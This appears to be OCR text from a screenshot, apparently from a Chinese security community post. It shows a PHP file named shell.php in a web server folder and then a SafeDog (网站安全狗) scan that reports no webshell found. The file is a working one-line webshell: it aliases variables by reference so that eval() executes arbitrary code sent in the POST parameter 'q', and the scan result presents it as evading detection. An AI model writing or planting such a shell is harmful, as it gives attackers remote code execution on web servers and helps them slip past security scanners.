 本地磁盘 (C:) ▸ phpstudy ▸ WWW ▸ shell
搜索 shell
新建文件夹
名称 修改日期 类型
shell.php 2019/10/26 16:08 PHP 文件
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P)
shell.php
1 <?php
2 $b = &$a;
3 $a = $_POST['q'];
4 $c= &$b;
5 eval(`/**123**/`.$c);
6 ?>
网站安全狗(APACHE版) V3.5 正式版本
加入服云
网马查杀 主动防御 流量保护 资源保护 IP黑白名单 防护日志
网站安全狗
扫描已完成，未发现网页木马及其他危险文件！
重新扫描 返回
立即隔离
网马上报 隔离文件 信任文件 扫描设置
网页木马 网页挂马 网页黑链 畸形文件
文件名 类别 描述 已处理
微信号: hackctf
先知社区